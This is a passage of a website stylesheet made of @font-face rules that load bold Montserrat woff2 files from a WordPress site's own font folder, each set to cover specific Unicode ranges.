format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}